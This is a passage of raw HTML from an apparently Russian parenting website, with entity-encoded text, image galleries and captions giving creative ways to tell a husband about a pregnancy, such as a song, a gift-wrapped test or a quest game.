&#1080;&#1089;&#1087;&#1086;&#1083;&#1085;&#1080;&#1090;&#1077;&#1083;&#1077;&#1081; &#1089;&#1087;&#1077;&#1090;&#1100; &#1087;&#1077;&#1089;&#1085;&#1102; &#1076;&#1083;&#1103; &#1084;&#1091;&#1078;&#1072;, &#1080;&#1079; &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1081; &#1084;&#1086;&#1078;&#1085;&#1086; &#1091;&#1079;&#1085;&#1072;&#1090;&#1100; &#1086; &#1085;&#1072;&#1089;&#1090;&#1091;&#1087;&#1083;&#1077;&#1085;&#1080;&#1080; &#1074;&#1072;&#1096;&#1077;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/05/muzh-i-zhena-v-restorane-600x323.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-4150 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/05/muzh-i-zhena-v-restorane-600x323.jpg" alt="&#1052;&#1091;&#1078;&#1095;&#1080;&#1085;&#1072; &#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1074; &#1088;&#1077;&#1089;&#1090;&#1086;&#1088;&#1072;&#1085;&#1077;" width="600" height="323" srcset="https://budumamoi.com/wp-content/uploads/2018/05/muzh-i-zhena-v-restorane-600x323.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/05/muzh-i-zhena-v-restorane-300x162.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/muzh-i-zhena-v-restorane-768x414.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/muzh-i-zhena-v-restorane.jpg 1170w" sizes="(max-width: 600px) 100vw, 600px" title="&#1055;&#1086;&#1087;&#1088;&#1086;&#1089;&#1080;&#1090;&#1077; &#1080;&#1089;&#1087;&#1086;&#1083;&#1085;&#1080;&#1090;&#1077;&#1083;&#1077;&#1081; &#1089;&#1087;&#1077;&#1090;&#1100; &#1087;&#1077;&#1089;&#1085;&#1102; &#1076;&#1083;&#1103; &#1084;&#1091;&#1078;&#1072;, &#1080;&#1079; &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1081; &#1084;&#1086;&#1078;&#1085;&#1086; &#1091;&#1079;&#1085;&#1072;&#1090;&#1100; &#1086; &#1085;&#1072;&#1089;&#1090;&#1091;&#1087;&#1083;&#1077;&#1085;&#1080;&#1080; &#1074;&#1072;&#1096;&#1077;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="323"></span></a><figcaption id="caption-attachment-4150" class="wp-caption-text">&#1055;&#1086;&#1087;&#1088;&#1086;&#1089;&#1080;&#1090;&#1077; &#1080;&#1089;&#1087;&#1086;&#1083;&#1085;&#1080;&#1090;&#1077;&#1083;&#1077;&#1081; &#1089;&#1087;&#1077;&#1090;&#1100; &#1087;&#1077;&#1089;&#1085;&#1102; &#1076;&#1083;&#1103; &#1084;&#1091;&#1078;&#1072;, &#1080;&#1079; &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1081; &#1084;&#1086;&#1078;&#1085;&#1086; &#1091;&#1079;&#1085;&#1072;&#1090;&#1100; &#1086; &#1085;&#1072;&#1089;&#1090;&#1091;&#1087;&#1083;&#1077;&#1085;&#1080;&#1080; &#1074;&#1072;&#1096;&#1077;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</figcaption></figure><p style="text-align:justify;">&#1050;&#1086;&#1085;&#1077;&#1095;&#1085;&#1086;, &#1084;&#1086;&#1078;&#1085;&#1086; &#1080; &#1087;&#1086; &#1089;&#1090;&#1072;&#1088;&#1080;&#1085;&#1082;&#1077; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075;&#1091; &#1086; &#1085;&#1072;&#1089;&#1090;&#1091;&#1087;&#1083;&#1077;&#1085;&#1080;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1087;&#1088;&#1086;&#1089;&#1090;&#1086; &#1087;&#1088;&#1080;&#1079;&#1085;&#1072;&#1074;&#1096;&#1080;&#1089;&#1100; &#1074; &#1089;&#1074;&#1086;&#1105;&#1084; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1080;. &#1042;&#1099;&#1073;&#1086;&#1088; &#1086;&#1089;&#1090;&#1072;&#1105;&#1090;&#1089;&#1103; &#1079;&#1072; &#1074;&#1072;&#1084;&#1080;, &#1074;&#1077;&#1076;&#1100; &#1101;&#1090;&#1086; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1074;&#1072;&#1096; &#1087;&#1088;&#1072;&#1079;&#1076;&#1085;&#1080;&#1082;.</p><h3 style="text-align:justify;" id="i-3">&#1058;&#1077;&#1089;&#1090; &#1074; &#1087;&#1086;&#1076;&#1072;&#1088;&#1086;&#1082;</h3><p style="text-align:justify;">&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1084;&#1086;&#1078;&#1085;&#1086; &#1087;&#1088;&#1086;&#1089;&#1090;&#1086; &#1086;&#1089;&#1090;&#1072;&#1074;&#1080;&#1090;&#1100; &#1085;&#1072; &#1078;&#1091;&#1088;&#1085;&#1072;&#1083;&#1100;&#1085;&#1086;&#1084; &#1089;&#1090;&#1086;&#1083;&#1080;&#1082;&#1077; &#1080;&#1083;&#1080; &#1085;&#1072; &#1090;&#1086;&#1084; &#1084;&#1077;&#1089;&#1090;&#1077;, &#1075;&#1076;&#1077; &#1074;&#1072;&#1096; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075; &#1086;&#1073;&#1099;&#1095;&#1085;&#1086; &#1079;&#1072;&#1074;&#1090;&#1088;&#1072;&#1082;&#1072;&#1077;&#1090;. <strong>&#1055;&#1086;&#1083;&#1086;&#1078;&#1080;&#1090;&#1077; &#1090;&#1077;&#1089;&#1090; &#1085;&#1072; &#1087;&#1086;&#1076;&#1085;&#1086;&#1089; &#1080; &#1085;&#1072;&#1082;&#1088;&#1086;&#1081;&#1090;&#1077; &#1077;&#1075;&#1086; &#1082;&#1088;&#1099;&#1096;&#1082;&#1086;&#1081;, &#1087;&#1086;&#1083;&#1086;&#1090;&#1077;&#1085;&#1094;&#1077;&#1084; &#1080;&#1083;&#1080; &#1087;&#1086;&#1083;&#1086;&#1078;&#1080;&#1090;&#1077; &#1074; &#1082;&#1086;&#1088;&#1086;&#1073;&#1086;&#1095;&#1082;&#1091;.</strong> &#1050;&#1089;&#1090;&#1072;&#1090;&#1080;, &#1074;&#1099; &#1084;&#1086;&#1078;&#1077;&#1090;&#1077; &#1089;&#1087;&#1088;&#1103;&#1090;&#1072;&#1090;&#1100;&#1089;&#1103; &#1080; &#1087;&#1088;&#1086;&#1089;&#1083;&#1077;&#1076;&#1080;&#1090;&#1100;, &#1082;&#1072;&#1082; &#1074;&#1072;&#1096; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075; &#1091;&#1074;&#1080;&#1076;&#1080;&#1090; &#1090;&#1072;&#1082;&#1086;&#1081; &laquo;&#1087;&#1086;&#1076;&#1072;&#1088;&#1086;&#1082;&raquo; &#1073;&#1077;&#1079; &#1074;&#1072;&#1089;.</p><h4 style="text-align:justify;" id="i-4">&#1060;&#1086;&#1090;&#1086;&#1075;&#1072;&#1083;&#1077;&#1088;&#1077;&#1103;: &#1082;&#1072;&#1082; &#1086;&#1092;&#1086;&#1088;&#1084;&#1080;&#1090;&#1100; &#1090;&#1077;&#1089;&#1090; &#1074; &#1087;&#1086;&#1076;&#1072;&#1088;&#1086;&#1082;</h4><div class="fotorama--wp" data-fg_size="fg-normal" data-fg_autoplay="true" data-fg_allowfullscreen="true" data-fg_arrow="true" data-fg_loop="true" data-ids="4163,4162,4161,4160,4172,4171,4170" data-nav="thumbs" data-loop="true" data-keyboard="true" data-link="file" data-itemtag="dl" data-icontag="dt" data-captiontag="dd" data-columns="0" data-size="large" data-width="477" data-auto="false" data-max-width="100%" data-ratio="0.795"><div id="gallery-1" class="gallery galleryid-4147 gallery-columns-0 gallery-size-thumbnail"><dl class="gallery-item"><dt class="gallery-icon portrait"> <a href="https://budumamoi.com/wp-content/uploads/2018/05/4-477x600.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/05/4.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/05/4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1047;&#1072;&#1087;&#1080;&#1089;&#1082;&#1072; &#1089; &#1090;&#1077;&#1089;&#1090;&#1086;&#1084; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;" aria-describedby="gallery-1-4163" title="&#1047;&#1072;&#1087;&#1080;&#1089;&#1082;&#1072; &#1089; &#1090;&#1077;&#1089;&#1090;&#1086;&#1084; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-4163"> &#1058;&#1077;&#1089;&#1090; &#1084;&#1086;&#1078;&#1085;&#1086; &#1087;&#1088;&#1080;&#1082;&#1088;&#1077;&#1087;&#1080;&#1090;&#1100; &#1082; &#1079;&#1072;&#1087;&#1080;&#1089;&#1082;&#1077; &#1080;&#1083;&#1080; &#1086;&#1090;&#1082;&#1088;&#1099;&#1090;&#1082;&#1077;</dd></dl><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/05/3-600x565.jpeg" data-full="https://budumamoi.com/wp-content/uploads/2018/05/3.jpeg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/05/3-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="&#1057;&#1087;&#1080;&#1095;&#1077;&#1095;&#1085;&#1099;&#1081; &#1082;&#1086;&#1088;&#1086;&#1073;&#1086;&#1082; &#1089; &#1088;&#1080;&#1089;&#1091;&#1085;&#1082;&#1072;&#1084;&#1080;" aria-describedby="gallery-1-4162" title="&#1057;&#1087;&#1080;&#1095;&#1077;&#1095;&#1085;&#1099;&#1081; &#1082;&#1086;&#1088;&#1086;&#1073;&#1086;&#1082; &#1089; &#1088;&#1080;&#1089;&#1091;&#1085;&#1082;&#1072;&#1084;&#1080;"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-4162"> &#1048;&#1085;&#1090;&#1077;&#1088;&#1077;&#1089;&#1085;&#1072;&#1103; &#1080;&#1076;&#1077;&#1103;: &#1090;&#1077;&#1084;&#1072;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080; &#1086;&#1092;&#1086;&#1088;&#1084;&#1080;&#1090;&#1100; &#1082;&#1086;&#1088;&#1086;&#1073;&#1086;&#1095;&#1082;&#1091; &#1080; &#1074;&#1083;&#1086;&#1078;&#1080;&#1090;&#1100; &#1074; &#1085;&#1077;&#1105; &#1089;&#1102;&#1088;&#1087;&#1088;&#1080;&#1079; &#1080; &#1079;&#1072;&#1087;&#1080;&#1089;&#1082;&#1091; &#1089;&#1086; &#1089;&#1084;&#1077;&#1096;&#1085;&#1086;&#1081; &#1085;&#1072;&#1076;&#1087;&#1080;&#1089;&#1100;&#1102;</dd></dl><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/05/2-600x450.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/05/2.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/05/2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1047;&#1072;&#1087;&#1080;&#1089;&#1082;&#1080; &#1080; &#1090;&#1077;&#1089;&#1090; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;" aria-describedby="gallery-1-4161" title="&#1047;&#1072;&#1087;&#1080;&#1089;&#1082;&#1080; &#1080; &#1090;&#1077;&#1089;&#1090; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-4161"> &#1052;&#1086;&#1078;&#1085;&#1086; &#1087;&#1086;&#1076;&#1075;&#1086;&#1090;&#1086;&#1074;&#1080;&#1090;&#1100; &#1085;&#1077;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086; &#1079;&#1072;&#1087;&#1080;&#1089;&#1086;&#1082; &#1080; &#1074;&#1099;&#1076;&#1072;&#1074;&#1072;&#1090;&#1100; &#1080;&#1093; &#1084;&#1091;&#1078;&#1091; &#1087;&#1086; &#1086;&#1076;&#1085;&#1086;&#1081;</dd></dl><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/05/1-600x385.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/05/1.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/05/1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1087;&#1080;&#1085;&#1077;&#1090;&#1082;&#1080; &#1080; &#1090;&#1077;&#1089;&#1090; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1074; &#1082;&#1086;&#1088;&#1086;&#1073;&#1086;&#1095;&#1082;&#1077;" aria-describedby="gallery-1-4160" title="&#1087;&#1080;&#1085;&#1077;&#1090;&#1082;&#1080; &#1080; &#1090;&#1077;&#1089;&#1090; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1074; &#1082;&#1086;&#1088;&#1086;&#1073;&#1086;&#1095;&#1082;&#1077;"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-4160"> &#1058;&#1077;&#1089;&#1090; &#1080; &#1087;&#1080;&#1085;&#1077;&#1090;&#1082;&#1080; &#1074; &#1087;&#1086;&#1076;&#1072;&#1088;&#1086;&#1095;&#1085;&#1086;&#1081; &#1082;&#1086;&#1088;&#1086;&#1073;&#1082;&#1077; &mdash; &#1086;&#1090;&#1083;&#1080;&#1095;&#1085;&#1086;&#1077; &#1088;&#1077;&#1096;&#1077;&#1085;&#1080;&#1077;</dd></dl><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/05/test-na-beremennost-v-podarok-600x600.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/05/test-na-beremennost-v-podarok.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/05/test-na-beremennost-v-podarok-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1090;&#1077;&#1089;&#1090; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1074; &#1087;&#1086;&#1076;&#1072;&#1088;&#1086;&#1082;" aria-describedby="gallery-1-4172" srcset="https://budumamoi.com/wp-content/uploads/2018/05/test-na-beremennost-v-podarok-150x150.jpg 150w, https://budumamoi.com/wp-content/uploads/2018/05/test-na-beremennost-v-podarok-300x300.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/test-na-beremennost-v-podarok-768x768.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/test-na-beremennost-v-podarok-600x600.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/05/test-na-beremennost-v-podarok.jpg 770w" sizes="(max-width: 150px) 100vw, 150px" title="&#1090;&#1077;&#1089;&#1090; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1074; &#1087;&#1086;&#1076;&#1072;&#1088;&#1086;&#1082;"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-4172"> &#1055;&#1086;&#1095;&#1090;&#1080; &#1091; &#1082;&#1072;&#1078;&#1076;&#1086;&#1075;&#1086; &#1080;&#1079;&#1074;&#1077;&#1089;&#1090;&#1085;&#1086;&#1075;&#1086; &#1087;&#1088;&#1086;&#1080;&#1079;&#1074;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1103; &#1090;&#1077;&#1089;&#1090;&#1086;&#1074; &#1077;&#1089;&#1090;&#1100; &laquo;&#1087;&#1086;&#1076;&#1072;&#1088;&#1086;&#1095;&#1085;&#1099;&#1077;&raquo; &#1074;&#1072;&#1088;&#1080;&#1072;&#1085;&#1090;&#1099;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1093;&#1086;&#1088;&#1086;&#1096;&#1086; &#1089;&#1084;&#1086;&#1090;&#1088;&#1103;&#1090;&#1089;&#1103; &#1080; &#1089;&#1072;&#1084;&#1080; &#1087;&#1086; &#1089;&#1077;&#1073;&#1077;</dd></dl><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/05/test-v-korobochke-600x298.png" data-full="https://budumamoi.com/wp-content/uploads/2018/05/test-v-korobochke.png" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/05/test-v-korobochke-150x150.png" class="attachment-thumbnail size-thumbnail" alt="&#1090;&#1077;&#1089;&#1090; &#1074; &#1082;&#1086;&#1088;&#1086;&#1073;&#1086;&#1095;&#1082;&#1077;" aria-describedby="gallery-1-4171" title="&#1090;&#1077;&#1089;&#1090; &#1074; &#1082;&#1086;&#1088;&#1086;&#1073;&#1086;&#1095;&#1082;&#1077;"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-4171"> &#1044;&#1083;&#1103; &#1090;&#1077;&#1089;&#1090;&#1072; &#1084;&#1086;&#1078;&#1085;&#1086; &#1080;&#1079;&#1075;&#1086;&#1090;&#1086;&#1074;&#1080;&#1090;&#1100; &#1089;&#1080;&#1084;&#1087;&#1072;&#1090;&#1080;&#1095;&#1085;&#1091;&#1102; &#1082;&#1086;&#1088;&#1086;&#1073;&#1086;&#1095;&#1082;&#1091; &#1080;&#1079; &#1076;&#1077;&#1082;&#1086;&#1088;&#1072;&#1090;&#1080;&#1074;&#1085;&#1086;&#1075;&#1086; &#1082;&#1072;&#1088;&#1090;&#1086;&#1085;&#1072;</dd></dl><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/05/frautest-exlusive-600x339.png" data-full="https://budumamoi.com/wp-content/uploads/2018/05/frautest-exlusive.png" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/05/frautest-exlusive-150x150.png" class="attachment-thumbnail size-thumbnail" alt="frautest exlusive" aria-describedby="gallery-1-4170" title="frautest exlusive"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-4170"> &#1045;&#1089;&#1083;&#1080; &#1088;&#1091;&#1082;&#1086;&#1076;&#1077;&#1083;&#1080;&#1077; &#1085;&#1077; &#1087;&#1088;&#1086; &#1074;&#1072;&#1089;, &#1084;&#1086;&#1078;&#1085;&#1086; &#1087;&#1088;&#1080;&#1086;&#1073;&#1088;&#1077;&#1089;&#1090;&#1080; &#1090;&#1077;&#1089;&#1090; &#1074; &#1101;&#1083;&#1077;&#1075;&#1072;&#1085;&#1090;&#1085;&#1086;&#1084; &#1092;&#1091;&#1090;&#1083;&#1103;&#1088;&#1077;</dd></dl></div></div><blockquote><p>&#1058;&#1077;&#1089;&#1090; &#1084;&#1086;&#1078;&#1085;&#1086; &#1091;&#1087;&#1072;&#1082;&#1086;&#1074;&#1072;&#1090;&#1100; &#1074; &#1082;&#1088;&#1072;&#1089;&#1080;&#1074;&#1091;&#1102; &#1082;&#1086;&#1088;&#1086;&#1073;&#1086;&#1095;&#1082;&#1091;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1091;&#1102; &#1074;&#1072;&#1096; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075; &#1073;&#1091;&#1076;&#1077;&#1090; &#1076;&#1086;&#1083;&#1075;&#1086; &#1088;&#1072;&#1079;&#1074;&#1103;&#1079;&#1099;&#1074;&#1072;&#1090;&#1100; &#1080; &#1086;&#1090;&#1082;&#1088;&#1099;&#1074;&#1072;&#1090;&#1100;, &#1072; &#1074; &#1080;&#1090;&#1086;&#1075;&#1077; &#1091;&#1074;&#1080;&#1076;&#1080;&#1090; &#1089;&#1074;&#1086;&#1081; &#1087;&#1086;&#1076;&#1072;&#1088;&#1086;&#1082;.</p></blockquote><h3 style="text-align:justify;" id="i-5">&#1050;&#1074;&#1077;&#1089;&#1090;&#1099;</h3><p style="text-align:justify;">&#1050;&#1074;&#1077;&#1089;&#1090; &#1082;&#1072;&#1082; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073; &#1076;&#1083;&#1103; &#1089;&#1086;&#1086;&#1073;&#1097;&#1077;&#1085;&#1080;&#1103; &#1088;&#1072;&#1076;&#1086;&#1089;&#1090;&#1085;&#1086;&#1075;&#1086; &#1080;&#1079;&#1074;&#1077;&#1089;&#1090;&#1080;&#1103; &#1074;&#1099;&#1073;&#1080;&#1088;&#1072;&#1102;&#1090; &#1084;&#1085;&#1086;&#1075;&#1080;&#1077;. &#1042;&#1099; &#1089; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075;&#1086;&#1084; &#1086;&#1087;&#1088;&#1072;&#1074;&#1080;&#1090;&#1077;&#1089;&#1100; &#1074; &#1079;&#1072;&#1073;&#1099;&#1090;&#1091;&#1102; &#1089;&#1090;&#1088;&#1072;&#1085;&#1091; &#1080; &#1085;&#1072;&#1081;&#1076;&#1105;&#1090;&#1077; &#1085;&#1077;&#1089;&#1084;&#1077;&#1090;&#1085;&#1099;&#1077; &#1089;&#1086;&#1082;&#1088;&#1086;&#1074;&#1080;&#1097;&#1072;, &#1080;&#1083;&#1080; &#1074;&#1084;&#1077;&#1089;&#1090;&#1077; &#1088;&#1072;&#1089;&#1082;&#1088;&#1086;&#1077;&#1090;&#1077; &#1087;&#1088;&#1077;&#1089;&#1090;&#1091;&#1087;&#1083;&#1077;&#1085;&#1080;&#1077;, &#1080;&#1083;&#1080; &#1078;&#1077; &#1086;&#1075;&#1088;&#1072;&#1073;&#1080;&#1090;&#1077; &#1073;&#1072;&#1085;&#1082;, &#1087;&#1086;&#1089;&#1083;&#1077; &#1095;&#1077;&#1075;&#1086; &#1074; &#1079;&#1072;&#1074;&#1077;&#1090;&#1085;&#1086;&#1081; &#1103;&#1095;&#1077;&#1081;&#1082;&#1077; &#1089; &#1076;&#1077;&#1085;&#1100;&#1075;&#1072;&#1084;&#1080; &#1074;&#1072;&#1096; &#1084;&#1091;&#1078; &#1086;&#1073;&#1085;&#1072;&#1088;&#1091;&#1078;&#1080;&#1090; &#1101;&#1082;&#1089;&#1087;&#1088;&#1077;&#1089;&#1089;-&#1090;&#1077;&#1089;&#1090;.<script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_start( "true" );
/* ]]&gt; */ /* ]]> */</script> <figure id="attachment_4154" aria-describedby="caption-attachment-4154" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/05/muzh-i-zhena-prohodyat-kvest.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-4154 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="&#1052;&#1091;&#1078; &#1080; &#1078;&#1077;&#1085;&#1072; &#1087;&#1088;&#1086;&#1093;&#1086;&#1076;&#1103;&#1090; &#1082;&#1074;&#1077;&#1089;&#1090;" width="600" height="400" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/05/muzh-i-zhena-prohodyat-kvest-600x400.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/05/muzh-i-zhena-prohodyat-kvest-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/muzh-i-zhena-prohodyat-kvest-768x512.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/muzh-i-zhena-prohodyat-kvest.jpg 900w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1042;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1087;&#1088;&#1086;&#1093;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1103; &#1082;&#1074;&#1077;&#1089;&#1090;&#1072; &#1074;&#1099; &#1089; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075;&#1086;&#1084; &#1074;&#1084;&#1077;&#1089;&#1090;&#1077; &#1088;&#1072;&#1089;&#1082;&#1088;&#1086;&#1077;&#1090;&#1077; &#1087;&#1088;&#1077;&#1089;&#1090;&#1091;&#1087;&#1083;&#1077;&#1085;&#1080;&#1077;, &#1087;&#1086;&#1089;&#1083;&#1077; &#1095;&#1077;&#1075;&#1086; &#1086;&#1085; &#1086;&#1073;&#1085;&#1072;&#1088;&#1091;&#1078;&#1080;&#1090; &#1101;&#1082;&#1089;&#1087;&#1088;&#1077;&#1089;&#1089;-&#1090;&#1077;&#1089;&#1090;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/05/muzh-i-zhena-prohodyat-kvest-600x400.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-4154 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/05/muzh-i-zhena-prohodyat-kvest-600x400.jpg" alt="&#1052;&#1091;&#1078; &#1080; &#1078;&#1077;&#1085;&#1072; &#1087;&#1088;&#1086;&#1093;&#1086;&#1076;&#1103;&#1090; &#1082;&#1074;&#1077;&#1089;&#1090;" width="600" height="400" srcset="https://budumamoi.com/wp-content/uploads/2018/05/muzh-i-zhena-prohodyat-kvest-600x400.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/05/muzh-i-zhena-prohodyat-kvest-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/muzh-i-zhena-prohodyat-kvest-768x512.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/muzh-i-zhena-prohodyat-kvest.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" title="&#1042;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1087;&#1088;&#1086;&#1093;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1103; &#1082;&#1074;&#1077;&#1089;&#1090;&#1072; &#1074;&#1099; &#1089; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075;&#1086;&#1084; &#1074;&#1084;&#1077;&#1089;&#1090;&#1077; &#1088;&#1072;&#1089;&#1082;&#1088;&#1086;&#1077;&#1090;&#1077; &#1087;&#1088;&#1077;&#1089;&#1090;&#1091;&#1087;&#1083;&#1077;&#1085;&#1080;&#1077;, &#1087;&#1086;&#1089;&#1083;&#1077; &#1095;&#1077;&#1075;&#1086; &#1086;&#1085; &#1086;&#1073;&#1085;&#1072;&#1088;&#1091;&#1078;&#1080;&#1090; &#1101;&#1082;&#1089;&#1087;&#1088;&#1077;&#1089;&#1089;-&#1090;&#1077;&#1089;&#1090;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></a><figcaption id="caption-attachment-4154" class="wp-caption-text">&#1042;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1087;&#1088;&#1086;&#1093;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1103; &#1082;&#1074;&#1077;&#1089;&#1090;&#1072; &#1074;&#1099; &#1089; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075;&#1086;&#1084; &#1074;&#1084;&#1077;&#1089;&#1090;&#1077; &#1088;&#1072;&#1089;&#1082;&#1088;&#1086;&#1077;&#1090;&#1077; &#1087;&#1088;&#1077;&#1089;&#1090;&#1091;&#1087;&#1083;&#1077;&#1085;&#1080;&#1077;, &#1087;&#1086;&#1089;&#1083;&#1077; 